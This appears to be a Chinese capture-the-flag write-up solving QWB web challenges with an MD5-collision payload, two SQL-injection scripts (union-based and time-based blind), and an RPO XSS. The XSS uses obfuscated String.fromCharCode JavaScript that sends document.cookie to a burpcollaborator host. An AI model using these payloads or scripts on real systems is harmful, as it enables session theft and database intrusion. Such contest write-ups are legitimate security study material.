web 签到
<!--
if($_POST['param1']!=$_POST['param2'] && md5($_POST['param1'])==md5($_POST['param2'])){
die("success!");
}
-->md5碰撞
param1=%D11%DD%02%C5%E6%EE%C4i%3D%9A%06%98%AF%F9%5C%2F%CA%B5%87%12F%7E%AB%40%04X%3E%B8%FB%7F%89U%AD4%06%09%F4%B3%02%83%E4%88%83%25qAZ%08Q%25%E8%F7%CD%C9%9F%D9%1D%BD%F2%807%3C%5B%96%0B%1D%D1%DCA%7B%9C%E4%D8%97%F4ZeU%D55s%9A%C7%F0%EB%FD%0C0%29%F1f%D1%09%B1%8Fu%27%7Fy0%D5%5C%EB%22%E8%AD%BAy%CC%15%5C%EDt%CB%DD_%C5%D3m%B1%9B%0A%D85%CC%A7%E3¶m2=%D11%DD%02%C5%E6%EE%C4i%3D%9A%06%98%AF%F9%5C%2F%CA%B5%07%12F%7E%AB%40%04X%3E%B8%FB%7F%89U%AD4%06%09%F4%B3%02%83%E4%88%83%25%F1AZ%08Q%25%E8%F7%CD%C9%9F%D9%1D%BDr%807%3C%5B%96%0B%1D%D1%DCA%7B%9C%E4%D8%97%F4ZeU%D55s%9AG%F0%EB%FD%0C0%29%F1f%D1%09%B1%8Fu%27%7Fy0%D5%5C%EB%22%E8%AD%BAyL%15%5C%EDt%CB%DD_%C5%D3m%B1%9B%0AX5%CC%A7%E3提交三次就能够拿到flag了
success! flag is QWB{s1gns1gns1gnaftermd5}
Share your mind
Orz,一开始发现了report页面的那个xss,然后发现拿不到cookie,然后各种迷。
后来,发现存在RPO问题。
首先,Write your ideas那里写个javascript代码,注意<,>,’,”被编码了。
如,http://39.107.33.96:20000/index.php/view/article/632
alert(1);访问这个网址可以触发xss
http://39.107.33.96:20000/index.php/view/article/632/..%2f..%2f..%2f..%2f
eval(String.fromCharCode(119,105,110,100,111,119,46,111,112,101,110,40,34,104,116,116,112,58,47,47,121,112,114,105,108,57,54,118,113,112,113,99,54,119,107,100,56,115,53,57,107,105,104,108,57,99,102,51,51,115,46,98,117,114,112,99,111,108,108,97,98,111,114,97,116,111,114,46,110,101,116,47,99,111,111,107,105,101,46,97,115,112,63,109,115,103,61,34,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41));http://39.107.33.96:20000/index.php/view/article/633/..%2f..%2f..%2f..%2f提交这个url拿到cookie
HINT=Try to get the cookie of path "/QWB_fl4g/QWB/"构造
eval(String.fromCharCode(102,61,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,34,105,102,114,97,109,101,34,41,59,102,46,115,114,99,61,34,47,81,87,66,95,102,108,52,103,47,81,87,66,47,34,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,98,111,100,121,34,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,102,41,59,102,46,111,110,108,111,97,100,61,102,117,110,99,116,105,111,110,40,41,123,110,101,119,32,73,109,97,103,101,40,41,46,115,114,99,61,34,104,116,116,112,58,47,47,99,115,56,119,111,110,57,57,116,51,116,113,57,97,110,114,98,54,56,110,110,119,107,122,99,113,105,106,54,56,46,98,117,114,112,99,111,108,108,97,98,111,114,97,116,111,114,46,110,101,116,47,99,111,111,107,105,101,46,112,104,112,63,109,115,103,61,34,43,102,46,99,111,110,116,101,110,116,87,105,110,100,111,119,46,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,59,125));flag=QWB{flag_is_f43kth4rpo}; HINT=Try to get the cookie of path "/QWB_fl4g/QWB/"Three hit
很容易发现age那里有注入
写个脚本跑一波
#-*- coding: UTF-8 -*-
import requests
import string
import re
import time
import uuid
import binascii
reg_url = "http://39.107.32.29:10000/index.php?func=register"
log_url = "http://39.107.32.29:10000/index.php?func=login"
pro_url = "http://39.107.32.29:10000/profile.php"
cookies = {"PHPSESSID":"tfu105n7m92qs0d821on4nspo6"}
proxies = {"http":"http://127.0.0.1:8080"}
if __name__ == "__main__":
prefex = str(uuid.uuid1())[0:5]
n = 1
while True:
query = raw_input("> ")
# query = query.replace(' ','+')
query = "1 and 1=2 union select 1,(%s),3,4-- data"%query
query = str(binascii.hexlify(query))
# print query
# break
user = "%s%d"%(prefex, n)
requests.post(url = reg_url,cookies=cookies,data = {"username":user,"age":"0x%s"%query,"password":"hello"},proxies=proxies)
requests.post(url = log_url, cookies=cookies,data = {"username":user,"password":"hello"},proxies=proxies)
r = requests.get(url = pro_url, cookies=cookies,proxies=proxies)
m = re.findall(r'whose name is <a>(.*)</a> is also',r.content)
for result in m:
print result
n += 1
Python is the best language 1
在发say something那里有sql注入
写个基于时间的盲注脚本,注意需要替换下cookie和csrf_token
可能昨晚比较夜,比较稳定来着,后面测试貌似有点不稳定,可能要测试几次
#-*- coding: UTF-8 -*-
import requests
import string
cookies = {"session":"1cc7cfd5-f3bb-4c18-b966-a9ddbeb54d60"}
csrf_token = "Ijg2Yjc1ZjhkMzljNzQ3ZDExNzMwYjI4Y2MwYzliMTk3OTBjNDQ1ODMi.DZlTBg.ScINRqfY5Z0acRfUt059ujAM5Ks"
url = "http://117.50.16.51:20000/index"
proxies = {"http":"http://127.0.0.1:8080"}
def check(url,data):
try:
r = requests.post(url = url,proxies=proxies,data=data,cookies=cookies,timeout=2.5)
except Exception, e:
# print e
return True
return False
if __name__ == "__main__":
while True:
query = raw_input("> ")
# query = query.replace(' ','+')
result = ""
n=1
while True:
flag = False
left = 0
right = 127
while True:
mid = (left + right) / 2
print("l:%d,m:%d,r:%d"%(left,mid,right))
if(mid == 0 or mid == 256):
break
if(mid == left):
result += chr(mid)
flag = True
print "current result is: " + result
break
data = {"csrf_token":csrf_token
,"post":"ggtext' or if(ord(mid((%s),%d,1))<%d,sleep(3),1) or '1'='2"%(query,n,mid),"submit":"Submit"}
if check(url,data):
right = mid
else:
left = mid
if(not flag):
break
n += 1可以拿到flag
QWB{us1ng_val1dator_caut1ous}转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至3213359017@qq.com
